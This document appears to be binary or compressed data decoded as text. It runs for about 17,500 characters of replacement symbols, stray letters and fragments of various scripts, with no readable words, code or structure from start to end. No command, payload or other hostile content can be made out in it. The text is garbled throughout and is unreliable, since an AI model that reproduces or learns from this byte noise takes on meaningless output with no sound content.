d�����qA6��5,�9���|��M��3�6���t�om�敐��02����ߞ�ə6&�P"`�5���4KnX�0)Z��&� !v�6}E�����O�y�`�=88�iѰ��X�S�2������HD��ʳ��R��L��K.�߯�}+3�r)�,c;��a(V�>�n��k��b�&K�FL�9�&�3��w�q��!/[��m�<�@�t+qq��n|̌������m�62��S�1r�]�sG���$�����ǑY�8��pW]@��#;퉷M�i�!o�M���]�E*ƶ6b�GC	H�#)hx㲋_��$��[�[��F�^ނ;({u��	i�F�^�ɩ3ZZ��E���EX�-��5�cA�mm��ܼ�K�6P��i="n�k׭���f��35����m8�|�.�ԩ*^zgC�9�`Gm=b;w	���N;i	?��vaBH��.�G[�M�)�q��#k�$J�,/Y��ґ� �T\bY��y:փW�ͨ�x�3���K�����W����� ���4�5�1BA2��[��K6�φ0+�=���=z�c
fU���w�lx�GI�,���82�T�0�Bu�����ELM���15E�@�QtRA(���G�_��ov6��2��Ͳ�����.^�(z������4��Di��|���;���.��|7$��9zo@F�'+Xѕ�N�����,eZ��wϲkPt����o<%�ӟ^������DN�ת��Q�����<Yz��b=ֱ�{J�G$���Q)�5SϿ��|��)�5��
���Z!
AA�j=<o4*��ݭ��Ej j��/�4���o����º)�o���������Y)؆�z��;yP+�xߣ��ð�u��	���~.��8�]�Ͽ�Ϥb��Z1���A8x �GC �ŗ����$"��ְ��W���O�r�{��AF�E'��2�*����:~tn?�@���V��99��Z�n1S�2��7� &���(6�2JL�:�|<�~����+B@F�f�]0Ȱ��r� k�"gI�u�x���I:�vGQ����2�ҵu`m�u 6GL�1������r0UQ5�\s�S^꡵R����e5���	���'�i���i�er֛��\���X�+'i����l��:ڽ�>αJH<}v
'�=�늵6ʷ�	�U��"+NU�/�um���0vAn &T�����	�\_���M��6�����t�,�&�X!t�ҝ��)�9�9̮+�a
�|�+��T��Ȧ�ʧ�5����~l��0�dƓ����O�#EM)�ޮ";Sr��G�lnH'`�oJ�1�f3B}n���|<�F�G�`�iў�'�L�	O;v\+b�j_���p��*�*��� �B�Owc�ڑ�R�D����s�oơ[-�X��֎�z�6@�4�\tr&d`7�B�MV9��'��~��kƢ?��qؓ=���?���耴�Ô
��\Ϟ=�g�U�R��,��	�7H��W�e�.���D�-�ɼDK�@yRX�����N���8/C�I����Ҧ����\���	n�DX�h3d�n$EK�"�c^�n�ꔏ���Ï�y��1$�d.(��dr��d��.��$Ie.�Q���.tnbgm;������|��Q'G��c�Y��=�g�I�k`WR$;�@wW:x������7��x���2ݿ�FI���;=3�+�h���ON:r�>yCk��Z�%������L�;N�|d(j_� �tĥ���;��m���2N�h\�	A)��X<������P�,օ��,}4���1=5�XY��Lp��6�Vlz��xƈ�=zhq�I��G
��5L}ύ�&�;#�T��K8�G{�]�4b鎡��Bv����Д��Y��E�A�rlr ��Y��s^��f��x�>�u�9�un�u?�X�$vV��Y� ��V4�V��2=,��a���r6®���P`7�q��7&7%B��C�(����=����Y����޻D�]�~��>�jU�$�2B�2˚���w�rc����c#��TH�(ޚ0��̢�%�cAh\^�
�pm���!�3z��(%��K�~"�!��4փ�[i�[���g��u[��>������C5�<=�c̜\��$Rp��p��Z0�����C���G���U�_�HF�	�<�=�t����(q�"X��CN���Tj��c�Ξ2I�ʀ��Lio�yh�4N>�1�ы}�����}4}�É�4�`���2�g��HH�Z�Rv����!�G
�b��υ��U�#�!�ވ�w������7+����nBO���%Dz_h�j��vn��W��4�B&/���=׮+�hM�%\�%�}���Vkk��x����&��.�m^?Wfv�nF��N�����iN3	8��R_��8p �Gĳ�1��x��07��u�a�: ��=k�y�\�)�Njw��2oc*���T��c0�r��"���#�NE��)��ݎ;�������C,�V��:�ش�WJBn���uD%�A7���%���q����9�G�"2B�Ar�F6�1�X�0�&��ðFP�PTJ#B'���p����Ob|�Q���ɅY4j.�ƚ��a�a�V*��AV�ڍe�[qk�G$��:�
j�N����`%I&̽EwӃD4�
U��fI&�0��`o7V��h�t��T|X;=�#�2f1�����a��~/S�j�%3Ӈ+�:2ZUrb��jW{�w��e%I��~��֣�c�T�F�L��p 3>b`l�����7��>7�_�����&�vB�CFiH��C{��4���(��-���6���<J���r�G��e�MINs$h�h۔�&�uV/?#o5����5��I8� c�:����	�>C�u�1	C��S�L�@����ERo~d`�"���Յ@�W���a�-:~�\����$FƀZ]�7�\��uy�	�w�i5�;���a�è�����D���a�H���}!�p	�;[����og�_^��lի���RC���VI�8�����A��¹�i�z�L�o�F=;1�g��E��_�D�N�$瘹�4ȜZ!��� �WY��P3��4"ı#�|6�����:���p7�~�ъ�Swz;t�,�W�	6�*6� �EJ�ҎU����L�y_P��ʹ��9�Sя���u2P����qgRȳ5�	�0���n䱻���7.�v���Z��Y繛/ǁ�NVʭ��� ��UX����8!�:��"��h
�������ԥ��{���
�X4yضj�.��
��ݓ��<�:Õy��D�Ŋ]�"���t��B�IGG�ѕ�XZh�81��ϗ��ŭ�6n�mcy�C�S����~���Jw��x���6!:���YQO�Q��3��O%��#����(?�`{�<����y^��TD�Q��,�����6f719��������m�D�k�|X�#D�qÙ�Vk[�����\1����=:ќL�cX�14�S�8:�� �ӞK�Cj9t��$�tl�W�Z2��c1�EWuE���IE������A��)�g��V]Yl�eއP��HM������=c�k^i]�C�1��A�L��TÎT)�<����7p�H�*�r:�}�T5;��C�6�c�yZϵ�M�������zL��L0'\��z]��T#XO�Y��yD�^��0�w7�$U�<�C?c�gJtO�����p��$z�5�~��>�Ɲ{k�X��b9�L?p _«�Ɋ���>���*m���	]Ĵo�����^��
��'#8u���(b�M��%�FM�BG��#���VˁK��)��p���2~�AkiY�ŉ����*�=�NM꼁h_�p3����������-w}c#٢8(��>��k%'����*<����P4����Su��J?$ɧY\4��O����:v ���a$B�nɼ���j�)[Ȓ��U{��F)�d2��!��� gY	B)߱���?�H�S�Ht��Ҫ8��QG�vKY�&Br�l�<GEé�Y)����H��u�G{�6��)��?[��i�"�
VW��˟�W���n~KΣ��3Y�h�>����M���uݱ8r����.��[B� �7���Ū��.�����͵��'���D��Sc�=%�́P���.�`O-Tq�u�c�$������Wm�#ݛ��79�jR^�&c����vO���]/�W�`�w�~Ϡ=0'�b�h�m��(Rn�(3̨a{�0�B��e�=���*��J�;7��)��iMB�'&mk ���r�Ofw��Ҍ,��5
b�+���{.e-{���\��Cϥ!�iJ�����(�2nƴ��:�5�GO�p�C�~�nܡu'���}ڟ!K1��&�:nlP������d_�=ܰ�QsQ�z�S3>p ���;�xcr�.��kn�#��` &a�,RH� KL=��Nϟ#w�6��p(��'��/�3���{>`�<��u2nR0$B�t�oj��0u��J�d��t�_$�'�s��yfca���LDk�)AӇheE#�,�Ԙ�y�,��-��2N��yL����f�m���i���O�م��9�~w�;��PVf�EXҶ�+x��{�*���؝�c���.��'���(fDdJ��+R��uҨ����;X���Ĳ5�R�v�(VsHŌNq���=����>�sn\`n���l~%�L�����Ma~n��R�08��)�c�{�W�آ�����*r��\���H�35S�\xjSG��������V��R���>'���F�ٶA���k�p-8�Ϸ�{9{>��� �g*�|мQ�@�>�~lO^A����P��+�D*.O�E)�+l��c%��!��jj]ڸ�Di�Û)n�!#G�ͼZyWG:�t�QȦn\\������y�=��9�)����2��F��ǰ��� ��5�X'[׆"�~�����1|i�e]k�D��LU��jiFp_�˚�V��9�J]��r�!�^�����Gp.�X5}O���7mLO���J�����W�X�N��6et�D��ϖ1QJqxd��O�8>ɝF%�'���#�����ws�3�<o�����VG�=��A\Ck��.-���@��s�!��O���e�2��՞c��k��a�e�����m��ufۉLx�A�Xw�HO�S�e�C���xb��Sr:/�;�qy�;uCt�k����biݺh���E���J��ad~��{���%��`t���7����˪Ez�A��q��q��;�u?�+t��6�َ ���b�n���ṩM��&]�EB%�ژl���W̘6���mÓ���Қ�/�AE�Ҡ�ţ\5ɀ����1q�%\�����x���؞)�N�Yb�I�)�2�@�Dg�T�K��M=�������|	/�)?v�PI���<��C}�� ��2}�p��'�����'T����O��h�A��у�z%M����	_���:�S9�|0����\4=�,�f��d�ѧ�J�VQ=P�T�#����8yR�#��v���[�AkTմz��n�*.�����Oba2���>Yƪ�EaeI�P�?"(lc}]έ�����vmTFJ��/�߻���#d،���7��,��ľ���`pI.�d�{�2k/IUR�4ݭ��i�=�� ���/�ǰ�h~~��~1��3�܀��^�RUkW�JU��̬�W&�;����}����L���Rj��y*�d0��������� �C�'��x���ʬf�LK`Q�K�"k54-�#`i��TY���g�J��8��pFj��j�B#9*�lC�R���(�D�"G�X֖�S�p�{%�2��#t���U'�$���,�d�珮�8X&Dr��3GX\��8��UK� �.Ӹ�tB�%b����var��^��lת��	r�����uBL���x͢�/��t��ɾٓ�����yd��u?3'Ƭ��6���šq��9~^D@H"�/��c6Zֳ,����t������?!!��s9����p�Q~ZG�"�>�y׶}�����ٖ)v7R9��z>6Q˪�CF���sKf����g7d��ѓ���$���f"[��u��	ݍ���ށFlll��̶(�O�mr���qEĭB�$3����$���sC'����D���L�f4�q��ff3����P\:R������v%r$gf|��|��2�l��N�s����Fؤ�UWj,��1Z����I��DQ��6�hqmȹ�����q�9�q�xa�֍��B:�N!@LA�0f�;�2��wEX�%�c��@�vS"_9'q�%n��"X*�'�x�msQQu��<��v��ћ6�O��xs#늾�5���3��=�Ս˰���y6������+����4�Jv�6�����>*G�W�Ҟ��*�6��KhYSXm�]�iڏj��s��?l/��.��*�B�9/��)9���fJk5L]�pl��1�	βJ5�8�e/p���c8Uh�:y�W����7u�{�f�,F�,�{ݔu�tzg���y�O-�S�ӄ4i�"at#��f �c�|tj��?�#�V��@���8��!$�P�mi�[���s���^�5�����[����Ԁ���5�!��9�o;*�U�j
��E�+=��)8�A3�&IM"�P����ഉm��PI���J^Y�NK����H�+no��M_z��zH
�-�(�x�7�Ï�����4𵗀�Ǹ(n��4Q�4	`q��c*���ܾB"�%�Z��ɓ'x�،����QB��q�>pt��3�t����İJ����L5fQ�D�����a��`��}��4�U���[����������\>{s��O��C��Gj�
�d��8�31�m�q�)�҅K8��7��ʸ���rPC�Z�Z{A1I���T���L2S��F�*���!nl�������m\�H0=���/��)�*���V�� ��ccφ[R=0����+Z+ϲeo���h���k׶�o*�,'�\��������M�3$��(�9S�:�"�y[����Q���/\l�:Z�L�D�"��I����&(��:ź&>�����	�����%Q����������̼�9/��
�N�J.z�NLn�ų�?"i#��H�e��x��)�+H�S�.�/h	���;1�;��19�w�	Ê��Z��2^�(Қ�e��R�v�n72Vz�T���U�*V�L�v�Q�AI#m�#�{��qf|����#G�ؗ��	{�ba�BX�H��p��l������
�mV��5EYcP������7�mF�����Q����M���4��cr"f�S$_C�y��UBU���b�`Y�&���*����
�@x^�A؁�d3i�Hx��I*݃����_��C�<�#�pW
5,�o?�Dk� -�G�3|��7�(�ǰ9;d���s�z0��c��K_��q�D�q��{�6-u�'�ۺ�/���7�5_��NQn�}"��{�o�S��;�=r��#G��Hh2��p��(>���;	��p�"k����q�� ��\EҀ�������U��s�n�u9�d�/N��A�^��3�E��k�8wq��:������=K�a$J놣AFæ�IB��;���>��j�jݥ�BA_�g�8�-�DF2���.Cs��IqD]�W������<�H������(��_ŧ����s{�_�kJpف�!8juɂOLL�����15Q�cʏ6E�[�����lo����h�����cvZQ���"�У�D��\x�K��	(-N��zt�.�L�3��뱶��v��yK�?��5'FѴ8FV"d䶸�H��P{�#�3�|ON^G�y 惆k*y7����}c��'N��?��cR��p'Oy�:u��Л;�x@ͮҡC��u��MB�[(Pr�����0*�fg�Q��͓�+;���<��]^�֮׿#+�(�gr>�`�n/��\�/L���y4J%�����0���x���8>9w��'�*�?D+�Ev@֑�$�x���;�ϭb?���vQ[=	y�Ї�	�(]��3�d�B��߭����[d�
ZP]G�L�^�l()Ҋ�մ1�B�VdI������k��tY�6�TcR�E����UD��Ե���̟Ӹ�ru��>����/��xV�+�$m�,2�
M�z�"��nyL�~:_�֏m3y�b��rc�ܶI�b�er��L-��NG�)~�9�֛�+&dXb��{S�0�Xļ�C۶ ���9邴\��%��^����bA��|^�>gMȘ�5�����Q�7;]ju,m�ogh����*��Bh�G�7�q������H��׎�O���x�Ǵ^a��H��b�u�]dјj���P��>��2�܁���� ]}~��Zj��55Y��%E\(W�V�&����q��=|����t��/�=j���-�ٖ~�)����h�m`c�6"���.��=p���W^�&�[����	zt�\�y	�G>z7ނ�"�Vɩ���[j��֔0"�F�=P���Һ]�����t�E��x�(u�d@'|s~2�EB#?����L�h��x��1߅��p����6��69��	���n�f}����a�,�>5�6��l<Y��/~�H�D���KA�ah��<�P]��@k��w ����(vrі4��a
��avvV"ޕ���k��Kg����#���.�D�	��ɭ�!}�Ʒp�Q_��86$�ͣR�E�] J��'�6�M`vS��T�z��;���)M�y�,��_^�Hu�;]ޝ�F��>|HT����m�yG�s�+[e�+΅�L��]�f�ÝM�v��A�@��׮�2�c�������!KK=���N:��...�璉0IN��L�p=d�(��6�.�$��L�ш��=��|c�KL�^�;F���゚�`BQ�)�U�o�\����u1*Q����f������p�<��p�O����:����)�ꅅl���R��S/��,p`�\q�*��=�tq? ���¥�Ϧ繁z��J�y��c߁|>��{��L�ȕ�2S����o�&��sq�:���95��j�Xޘ��E��7觛}W(���O�P��TP��,�ˑ�kb�l�w��qg��RɭX��f�9fN��s�@�j+ш��na�������c.�t���)̯�]�>��g�b��`�z�twV��a9N
�@�ɱ}7n��	���R`5�"���m��|�P��k�OEZX2��_]�ґ��)>����s��1K^��ʸ�F���ef3͔�|T���W�!��O|��o~��jg�hF�ć�fJّ�[��Ц�q���
�`�y��',,ݣ�9���SD6��GΫ�!�)u��憀6��Ϩ��`8���^��ؒ�*}���t���HU:�� *���?ǥ#�0IH��Q��6�-9y�yS��}���~t+�W��y	���W�k�o�p`�&���#��~sB���5AN����4@�`^���3KC�ԡw�Kb��δ8����>�6���n1uc�\�B�XK*����>�l��f1�/C����!)�Ϣl6m���z�C3���p�$9�1Zr�r7Yٝ�L��$�餪�]�=ht��u	�W�n;}8s7E��6�]]l����D|*r�&g옉��Ǿ"�"?Gg)�5Q��[h&����##)rr�ɯ/�EI`�,O-��,Ǔ����ܽ{W�I��~�kw���I)؄�Ҹ�q$h���4���wx���'���9��U�����M�Z!C�j�R�W �.u(#��u��92j�� ��x0�~~�����h6C�柽ó+|ߙ�����2�k|�m��;���A �X���1�MK5r$E.���N}A�/+ar+G��r_ƃ���n155% �Q�0�@>������P�@�]x���|�=�|JxV&��zF*����?G��~�ޯ\��o}�
�~��<\Q�c!�I�� Ⱦ�m�=ztN7�{����o�=�KM��p �7�"��u�iOVh�W����)�\��Nߠ�7B!���8wm�����S�"H_��z}���P��W���9,��U�$B��d�!�h�(��,���ֺ((ZQRz�#�m`r�����qjrTz�٘��Fsx0�ДTl�8Tl1�.ϸ�$?��"��(ʼģ�Q�����#(�4�eqa3F�XG�A_�$�Op�u�):�3idU�p�Z1���u�}(&\NLYR1�졭Sj��]�SpQ<�H�r���2��Z�y�λe,���Ѡ��ud�5,BfS���N��f�`7����d|��p���7|4i��5	u�P0X1���K�+:0��2�l,7Tk2��a���s2�ił��|�YE�H_�����Y�B�Ih9E�rW�FWՄ�@9��B���>4�I+X��&FX����=\�~~+F�[�:�S���U�Y����/к6j����a�<��H�)I{�\{a'~J�ߧ���-����s�j&!z|�yb.�&=2��G6�)��q��G�Ь3.Z}������Λ���B�mr4�"��H�h&
�tv�{�%M�Fn�s83_�O�=t�M���"*��:*��L������d�إ�5KEs����9�p��i�N�D�A8�"ezmzX�\B��+�<'��$�x����*�#��@w"��u������2,��*Y�d/���`�Zwq~�;r�gk�R�Y�D4j�F����$Rj{��Q��6Y�b��y�Ciwd2��"`�5�r��|�i�q�c�o�Xi�p�b6��9k�-N�èM#��7���飴���P��5��q5s>?aj�~
e�{K�K��QȍWEX���H'�wHƖ֎�e�n��^����:�Sȍ�S��P�b��Tń��;�B����;Djz|~��	3d�t)1Cr2Ac��-Hq��z��dN���������p�""�CH{�׶X,��"��q���"�%G'����@ꢌ�»���p=�����$����y�N��y�X'&CǕ�;w�*fEAQ��h�����i �EI#��<Mq�����Dͫ	��W>=��5eX�i��d[��]ӑ|}��Ĉ�E��Md��A �x:��df��=���p�����pT�tN��CQH��[��?qy��4��(MW���,a��D
�	1]��DkxQ�'Ζ���H�t6;B	O����:p�.px�Χ0'S�6���9؋�sZ9��h����<o����X�B�2PS��wZѥ-o;h����O������3�J*M�m�^ڟ�v֎�A�c4B0�c$8�Oow�uz���θ��Nwn���%�i��NH��.�t}�6]��Fę�� �Ig�)��|�^A��L�.�b˴{����̧soC����}2���D�)�=�rj��JX|��!Y����fh��(�^�����Ҫ�2�tS���nF��
r�>�nZ'B��ʚ�:R�[S�ӯ����*��>N��q��q��i�h�ŮZ�{�Mܺ{+_B��
�Y�M����U�@)�`��$V�l}rJI�`��Q(�l5	F8=;���|���$��;nf�F��y�{0�z�ו|�*��X#^�~�cjs_�cV�,�n߁���@�#��2	SU򿮈 	�������tӈ4��6��ǨWF��vmׯ/�����PG^WDlyd�e�u���$=�>��4��`󠛭�)���tؓ����SR����#Z���8�4�^� w/�<K��k��<7��)���S�Қ���������'�1n���G7���}n�=����H�P�fW	x�>G����V�z*��s�&b���v�!�|���4�r��R���$�b$Vu�=�Y5�A��rV\�(�.iѱt0#b<� �s&��k���KtgT_�"�sd�*� �3�*�G�z�#���ON�p���?�������$
�c��� J��٫���9X�T���ݒ����h�n�(�X��50�n�qE+�?o{��^���.��9������j�L�͜]���}���OM_��e��@�r�'�m���	*?A�����%ܥ��B�%Ϙ˂61=xEHc���</������n��ߏ��+p�ۢq^b�+��v���燰�P�(��,a~���9���l�Oh�`�᧷J���Ý>�N$*&2�语�1RA��!i�I��"���f�u��h�*r��(�Q�%�j-pe,�\�B�H�\���U����Q+��9��c��֫�Б�YZR:
��YzvZ��%���������4@�u�=���g�ڐi(u;v�Z+Y��g��Q�˩	� ������Q�WyN��5X�����=�����0������J�\^����g�	Iq�hK�cU�u����&6��x�p�r�6�&��'�� :9��S���K�#.U���=��0����ӃH6ӏc��Pϣ}R1	��>*I�L�A�sM�=<�z(تC�IW^Cie�R
^x�b��e��j`���݀��2��X��h��hZ�p�����j�{�B�W�K����sR�k�k��D�﷕�w��(X8�W�����������^�x����P{���q#
Ě1��o8s���G����������"9���TR��J#�����g�t��2�'+�
q!!饴������M����9o	飁0��Z*�M�����h�z��%��j���J8Y �Dh�gkW�d�x�ȻJ�I�Dp�Եk5\|Y5�3w�Y:Rc�Q���n�v���i��$�MJd'�BQ�R�H�"5�����t�wG�Fq�H��;�q�iUF	�y|6L�Ɯ�=<hoC�y�r��p2J�\�Dh���*�������vi�#藭�ĺc�-���L;�VVa]��{�Y���by�=��f	Gg*��B��6�gS=j�-C!�XU���IH9�w�p���ÇX_�DӂN��닃f�%/"��Rdo8Ea�uk�
��;2��h�#s�`;6�@�N�����FtyMCqvY"U���s�k�7��r���D���rpz�M?.ws1uX��ns}b'fgq��9���ҽZR��/�?]�Rꑆ)Ë\�ZR��J-i�b�[~�X6�=���v��'7��լ�-��s ��y����K:�2��-�9�N��O?��Cc!OHZ�e���>���G ��L���M�I�7*9}�2���2��-�.�F�q򸃗.wq�Ai#�"{/I�RJQ$w;U(�,UR|��.�R��w6��^�n����a∻�j�����p���������xK���H=H掉.���0q7�CDh��JB[eܼ����ɠ?R�Pi�kzUK�(Be�\�U�j�G��>�^���3�p�ǶF�*��������q}B�����to���3iMX^�}2]w��|�����!�[69�iB,!���"Ӣ�xя�a�*�m�3���y&>'�V$��G7�{��gړcR�ؠ�^�{��[�MT���*Z��7/H`'�5hO>>�,��j(eW�3�z"��2��̢C�����ͱO1Y�����.%Q��*���#�"�XPs-�s�_�k�WO��%��mrl�/�=�W��:V��T$��W�w�eg���kXXzi�pbaQ:���=�ُ����}\��p�.Oȳ���J�H"���e9۔�^�~�S�b�7�]�Ǝ�%0�YE�=�H��ڱ�L�O`�XtV|M?x��M�.�l��5S\k���|�+�J���s��ʵE��9�'4�,כ0����ҧ��@'h��w��݉d�\/N1�G�+++����8u��c'��H�hnExpw7n��т�m�~�nx�78�^x��}�P[%��^8�� �����->��4K�B�7ؖJ5U�y�:U��?*��\v��M��W�&�-2re7¹���ҥ��g���"�'��Ϲc�Y���`i��C�)?�LЃ���������v��E,,t�A���O�jg�U�b��m:Kjn�����x��X(�1B(���s���[ (g�j@�y��X����7V02v�1i.x�ݛ�T�}vQ�ӝS�f��2�����e��E9���B"\�at�1=]��QXB{�P��z,
E��n ��(���3rd����q�;g�*�����38y�$J�C�ba]-KФ���ؘ�I����e������翡�&�&�&�����SrI�7k0����λ�c߁�_ӝ\�gpK��Hɲ�v����)��[?���TP�=�i��6#��C������׊0.O`��E_�����������_*�� 󹐱㇡P����#�l(��s�d60;IqZy����A�2�>�����Q�5���0[�ⅳ~��C8Q#�=�'���"�ݎ��#�%R4�`�׃��+-2���6Zx^E��XUF�~#vA�d��c�AoR�Mb��,�ㅐ���8O�a˖�a'��P$�|�?i1��A�4�H9�A�UX�������Y��L���5˱�ҊfhV�#��y���i�V�ES��'�����o���0�q��-��O�z�p�h]�i��9����N��vڕ������v�'3��^�V^������O[4��뿇+�0�YG�L���'YQ[K���EH�1�g�����%��]��K�B�b�k���ߏp���-k��W�t�ԛ�7||���w�wQm=��]%�%i�FD�jW���cė��ké/�������/�hkОxL��B����$����OiV�kk@r�@���������و��'׫Q�b3)��gGi�_��aH������.�e�;��c��h�/�;��g�f۲�sQ��>�㊤�eyRl�X�$����H��x.��i�¹s����Tf�Sn�,�jJ%.����ne�-��`�<��]���)�Ñ|�}�N(:���_��_ �'���}�."��������D8�d�c\Z��f��8��}f"??�L�K(]��S�O�;�L�n�k�5)�I�l�����5IQʢ_���:G�5v����lh��T������:�3�l�d��J��/����9*��ȝ�q�alb.�W�T�:)�K�o�܅��^_���A�n����`��Ǐһ��	gր�A���:g�Sd���Bc�گ�,���= (��WEo3�����^!t�m�]z�hW�����ٌi�p��poY����d��X3r�k���8r\��(������L
�f��Y){\�z"�H��{%�i�m�A����VXAҟ^$���O��2�S�'�i�23 <�\�`N'���SK,��-��7����""_<;���:�/߁匣��^��8r�$'���S�K�)m��)��<���tfN��|n�e@������|l�aǅ;a��_��j�5X�3_I�����Mct¾�ζFQp-���h�Ӥ��=�BYqaS�Ea�@���H�'�˦�J̈́g0�뫔��K�+
�(:u����t�m$��m�vG:�̤��J+v������D�E��;��,�D���D�#���RP@Өê�э�uNh:t��Y��X����_ch]����t@�v�<�mNa�<EW�Qj\~�O����~t��q�S�*�<�Ԡg��F�����ѽ���Ty!�*S�cʜOS	od<1NH�;��E��>7k�Z$-b���'�ߕ&���珗1W��ȾHT��EB�{D8�"oE)'���p��a�>���������G;���q��7�����C���OQ���(���@�SS�%���*sf>�eDR�w����ݴ������}�zI6�V�,��@��g���=�/U|N�o>�7���O��d�k�:qG�AO�D�9OT�G/\�����Z-dh~�@�V��wv��y�A�e�>]��Gȁ,Ε��˗��	u�.E�ݰ�����t�n��r�[����3/ѽ{5���LH$��2n-03��l);�$bik}m3G`��-sI&��U��R��A	=�� Y�SDҕTR�9���?ò������V-�H]Î��wd-*��٠�O�@"�o~�;]�c䕂��4���RM����ε�>cw)��e��B
nW�C	@fy��������d����HV��6Tw�؈�l3R���֋,.ݰ�
�9�t`oLϯ�|�W�tP/��K�������l�1���n($l���w {��G�� 24m���P�髐Ys�+�8���&���ҩ��tɤf@������ En�Q�C�M�=��p�(����"l�̻ճ���iH}�����@!�0=�:��C�`�2�����k�mu"��c�2P!�Bp�����TT�����\�B�;t�7�UEN�u{]���n4%%��f�'���6L|�Gd4�#��h�W��x
q�'��-��T�2]
[�tR�7X�m`��B����uT�X�Q)���� �*I��ڀ�h=��jF?D�P����ox8��b�(��̉��7�����z.�A咇`�@�+�KYϢ�RE�0��
t=rV���x;n~�֡Z,�O��3E��Ě��)��hh7;�[��	�^�x��g��q3�%]u�aK�-bV�L�Zq�3%�[p
�h����ȏ1?oay��lTb��{R��ȀwKg��O�B^�����#��Pu��G^��!�0�-I�X�4X�κ8�>�Й֔�S'4�QDH���8
��E(��i&�d��������93�AP�D�Q�'��on��G���e��l������p	=��h�ю�&F��|E����axR!�#������ӳx��6=��#&�d:O S��������L����tA�A��y�J~��"�Z�RR�l c�Cs��]X���ȧf�!�i�3+Y%?>&v��;��C00� ���(��=EQB�H�Q��M%�iҗg>����������Eu�d�Ȱ8.���baa��q�uJ����.Ŷ�$�;Q)�4�ufT���Xo�t/��h�3��v��fO�����$h���L&��;K�z�D���gYl�)�$ũ	ch��q=�����]�ʊ�9$g�Hk��t�
�C[td�`��|2���a��l5ߒ�T*�Ϻ�9�����˴����Q��Ǐe>#-pw�%]|r���Wе����zS�>��	1�
{4��pa=S�;R�י��d�UY�$y���i_(�zŦK����>Dc~uuF>����n�B�UOK#�4������=zT��xv��U�g�x(������3�<K�Ȭ����@~����z*�����d�E�*]��T$�dj�9���hq�Mȹ����p����z�9Kci�����P4�b'���9�̣�SM��ٖ���
���wYMqX���"B�����B&z4TM��3���)
1ܒ;�UmF�!"�E��6xޥ��[�'�(bE\�>9F��T-���S�0Q&E�~�1������ޫ1����Z�3�ur���a��i!��'r3JfM���k�P�(�iMОh��{1�1ױ�=GXz�����lD���0���� �O��"�c*�����Y<���2���TQ}Tڂ0=�./C�J2�z3�Ui����${V��qr��-fz�ݥ��|�n��Ee#u�X�?����M<���Ch��tk(��qA)�{�`�w۫�a��Wq����co��xI��\�i�6t��gd�<[�hY�"��Ț�x�����7������c�4'�$�ݢsNQ���U�����6�k�����ӳ���/�÷��n�X�ti��^	��
��Z�0zg��w[� �Qd=_���!3�<&��rb_;.v��̫��i��$����m/X��b}��ݸ:��j �Å���?���9G���h,Ѓ��=�?G�\_���З���|�:T��:�<u'L�ځ(Q��$t����#�v+
��/��u���PK�-��������'O�����F�~LѸ�r���.���h�w"Fq����3賈|�Dº7Ϳ��I�Te�+BGd��dN�����;r_|r�+1n�_ǃ�����2�N[�P��T	w�r�z�U�mf���"����G��5�Rt뚽�ó�#S�<0�َ�`���������dh�n���U�M@X����R���}����<^���P��ϕ�Ә�Q����9C����'�K�V�X���:23t�~kkd��5�^Ϊ ���ϗ�[���D7���QB�lֻ��1`���>E����T��i�R�q
��gɾ�w ���ύ��l/�3�%��2k�]� r��F�2ց�(I�`���T��$8�d����"l�$uzp+�40�t�/̆��9)_PHH��T�gJ/���`r��Ts��U��5�Mb�54����y��U�GeՊ��)lGXW�%���+elP�_(qN��8/�	P�I�Pm��/��@�"���]|픇�"Jd,�L�%E����r1=����];��e��L���Z��)��"�3EeB��W�1��O������[2����y�
-�g|�%�`=kGr+k�e���*���n�[�����i2��亏�X���xOؚ%9���u��H���E_S�]���zwV{(u�88ݐn1�檽�o���{�r��#UmӦۥ[V%��uF�Z�[�#���C\�'L���$�>�����%F߫b��w�h�!D�!��Q��M��h
�X���r��l�bWNK|BM-�g�벙�Pmռ��K�k�KZ�)ٳ��K�ּ�tX-��gX����ۯc���������iS�o<�F�uL�X�����(N���i��z�$��zt��:�� d9z��Y��a�:f���&o^������ˍ[t�h��%r�yz`�����}.��㯩bI�~&��#���S�9c	�v��)�+�aڒ��4=;�,9L�n�qy�#wb�CW9�XRL�P���ߕ����V��zb?F��v#g����6�~_Rk<�|����o��1j��(q������Ȉ8�>wSit�����䂶�7�\����RA�DD8�Z;5���݆��8�m�&�+�0r�r�nQ�r�}��⚟��ZC�ʯ�L��;\�z���`�؛�4t�#3
G�#��C�I���3{���]U�Y��XKnѽ�fY/q ~�E�|#S�03����3c������.��U��<�V�B���%o�Ze��<U��*���ps�u�n=� ��'(�/
�����e͌L���y�bY\����x�Uޗ�t%
b��,�&���P}�,���|J9r}߁�rH�����Ljg�͟�H1�a�� ���R7@(؎L�ڜ/'��އ^�p�' ����P)<�𿂟^�����ɓX�]�^����y3�����:�'S�.E��=c�;z�0���DR�g"1II�V9��;���r�>�^GhVy-2���҈^�%2�L�����d��8$��`�X�?�R3e��d�2����O����J����!�z�weQb�9�Y�Q"L2�LW��ؐ{�XED�2k�dАہ]C�;i�T
�k���?'�Rt3��c��>:x���|���S�������E����VC��Y��ryZ�6N	��9ە6"��S��A`76��^qq�k�A�-�E�ޤ�
��TbX�i��$��C�z��!Z�x\u��H�I��ȹ��?$D�a���e��-�Y��6�Gd��f��u	�O{)7Q�;��ԝeg�	��]��Oa����)X�k� ���T�x�����j�������pחC,�K��%�'6|�y"��!<:_Z��Т�ect?�8=_�[2�?��+�����P�D��Te$�>�&�HC�$���Q9epm���ll��hG����2�t`��e߁�u#�|�]u{��aBF��ַ�1��1=� ���˸��8TM[���j��aK��WU�Qѥ)F��sm�M��Ǆ:�nP3EV�.���χ����X��Un�Z.cj���ƛ"9�
}���9f�4\�,��+��MF���*)�����	!�1�[�7?H��_T�!�\7a���\��@��6=,'M������4��_���>/��I>I�F�ۆ�9��]�o�vJ�#r�4��")�g`�������*M՜Qb��;#(?r��$����f��&F�� �*��L+q���]�FHr��� E��;�xmj�ˋ8s�C�I��3��������綶��{+<x�by������8��!�ɲ���x�B�|�7�^��C�����S�pշv�"���"��Vu?�s[��<�b���~Ojz����d7�s��ӹM��uk9�xmFu��(�Ls}�D�}#H|��d
�s+<9mDU�|�����(|���i�����fr4��(Cz_H;��@�L$�P6����fF��-U�U;E��Ĺ����dZ�3��w�98�"h'�P��Q�w�Q$�DA���~�[��^��^�!�\rV�а�FI����&T.]�6�`�h ~���Ի�����>R>�/
ٗ����&�?K�jqm��E���n���1:.!����[��ao~yQJƺO��2� ���J���L����#J~5u$O��n/�")��E���M���)a�:���y��������o��%���%�}�4��m�1E���h��n{n9*������������_;��9v^]�H�z	�1'��}��d�.�G� Ȭ�Xh�>(�[l��T
